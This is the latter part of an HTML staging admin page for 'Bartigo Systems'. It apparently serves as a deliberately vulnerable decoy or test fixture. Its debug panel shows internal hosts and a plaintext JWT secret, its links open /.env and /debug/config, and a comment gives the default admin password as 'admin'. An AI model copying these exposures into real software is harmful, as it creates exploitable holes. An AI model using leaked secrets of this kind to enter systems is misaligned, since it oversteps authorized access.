            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: #f5f5f5;
            color: #333;
        }

        /* ---- Top bar ---- */
        .topbar {
            background: #1a237e;
            color: #fff;
            display: flex;
            align-items: center;
            padding: 0 32px;
            height: 56px;
        }
        .topbar .brand { font-weight: 700; font-size: 1.1rem; margin-right: auto; }
        .topbar .user-info { font-size: .9rem; opacity: .85; }

        /* ---- Layout ---- */
        .container {
            max-width: 1060px;
            margin: 32px auto;
            padding: 0 24px;
        }
        h2 {
            color: #1a237e;
            margin-bottom: 18px;
            font-size: 1.4rem;
        }

        /* ---- Stat cards ---- */
        .stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 20px;
            margin-bottom: 32px;
        }
        .stat-card {
            background: #fff;
            padding: 22px 20px;
            border-radius: 8px;
            box-shadow: 0 2px 6px rgba(0,0,0,.06);
        }
        .stat-card .label { font-size: .82rem; color: #888; text-transform: uppercase; letter-spacing: .5px; }
        .stat-card .value { font-size: 1.8rem; font-weight: 700; color: #1a237e; margin-top: 4px; }

        /* ---- Table ---- */
        table {
            width: 100%;
            border-collapse: collapse;
            background: #fff;
            border-radius: 8px;
            overflow: hidden;
            box-shadow: 0 2px 6px rgba(0,0,0,.06);
            margin-bottom: 32px;
        }
        th {
            background: #e8eaf6;
            text-align: left;
            padding: 12px 16px;
            font-size: .85rem;
            color: #333;
            text-transform: uppercase;
            letter-spacing: .3px;
        }
        td {
            padding: 10px 16px;
            border-top: 1px solid #eee;
            font-size: .9rem;
        }
        tr:hover td { background: #f9f9fb; }

        /* ---- Debug section ---- */
        .debug-panel {
            background: #fff3e0;
            border: 1px solid #ffe0b2;
            border-radius: 8px;
            padding: 20px 24px;
            margin-bottom: 32px;
        }
        .debug-panel h3 { color: #e65100; margin-bottom: 10px; }
        .debug-panel pre {
            background: #fff;
            border: 1px solid #ffe0b2;
            border-radius: 4px;
            padding: 14px;
            font-size: .82rem;
            overflow-x: auto;
        }

        /* ---- Quick links ---- */
        .quick-links a {
            display: inline-block;
            margin-right: 16px;
            margin-bottom: 8px;
            padding: 8px 16px;
            background: #1a237e;
            color: #fff;
            border-radius: 6px;
            text-decoration: none;
            font-size: .88rem;
            transition: background .15s;
        }
        .quick-links a:hover { background: #283593; }
    </style>
</head>
<body>

<!-- Admin panel v3.8.2 — staging environment -->
<!-- WARNING: debug panel should be removed before production deployment -->

<div class="topbar">
    <span class="brand">Bartigo Systems — Admin</span>
    <span class="user-info">Welcome, Administrator &nbsp;|&nbsp; <a href="/" style="color:#cfd8dc;">Logout</a></span>
</div>

<div class="container">
    <h2>System Overview</h2>

    <!-- ---- Stat cards ---- -->
    <div class="stats">
        <div class="stat-card">
            <div class="label">Active Users</div>
            <div class="value">1,247</div>
        </div>
        <div class="stat-card">
            <div class="label">API Requests (24 h)</div>
            <div class="value">83,412</div>
        </div>
        <div class="stat-card">
            <div class="label">Uptime</div>
            <div class="value">99.97%</div>
        </div>
        <div class="stat-card">
            <div class="label">Open Incidents</div>
            <div class="value">3</div>
        </div>
    </div>

    <!-- ---- Recent logins table ---- -->
    <h2>Recent Logins</h2>
    <table>
        <thead>
            <tr>
                <th>User</th>
                <th>IP Address</th>
                <th>Timestamp</th>
                <th>Status</th>
            </tr>
        </thead>
        <tbody>
            <tr><td>admin</td><td>10.0.1.5</td><td>2024-12-14 09:32:11</td><td>Success</td></tr>
            <tr><td>jsmith</td><td>192.168.1.44</td><td>2024-12-14 09:28:47</td><td>Success</td></tr>
            <tr><td>root</td><td>203.0.113.7</td><td>2024-12-14 09:15:03</td><td>Failed</td></tr>
            <tr><td>deploy-bot</td><td>10.0.1.100</td><td>2024-12-14 08:55:22</td><td>Success</td></tr>
            <tr><td>backup_svc</td><td>10.0.1.15</td><td>2024-12-14 08:00:00</td><td>Success</td></tr>
        </tbody>
    </table>

    <!-- ---- Debug information (deliberately exposed) ---- -->
    <div class="debug-panel">
        <h3>⚠️ Debug Information</h3>
        <p style="font-size:.85rem;color:#bf360c;margin-bottom:10px;">
            This panel is visible in staging. Remove before production deploy (ticket BSG-4501).
        </p>
        <pre>
Application Version : 3.8.2-rc1
Environment         : staging
Database Host       : db-internal.bartigo.local:5432
Database Name       : bartigo_prod
Redis Endpoint      : redis://cache.bartigo.local:6379/0
JWT Secret          : super-secret-jwt-key-2024-mirage
AWS Region          : us-east-1
S3 Bucket           : bartigo-uploads-2024
SMTP Relay          : mail.bartigo.local:587
Debug Mode          : ON
        </pre>
    </div>

    <!-- ---- Quick links ---- -->
    <h2>Quick Actions</h2>
    <div class="quick-links">
        <a href="/api/users">Manage Users</a>
        <a href="/api/token">Generate Token</a>
        <a href="/debug/config">View Config</a>
        <a href="/api/upload">Upload File</a>
        <a href="/.env">Environment</a>
    </div>
</div>

<!-- TODO: restrict /debug/config to internal IPs only (BSG-4417) -->
<!-- Internal note: default admin password is admin — rotate quarterly -->

</body>
</html>
</file>
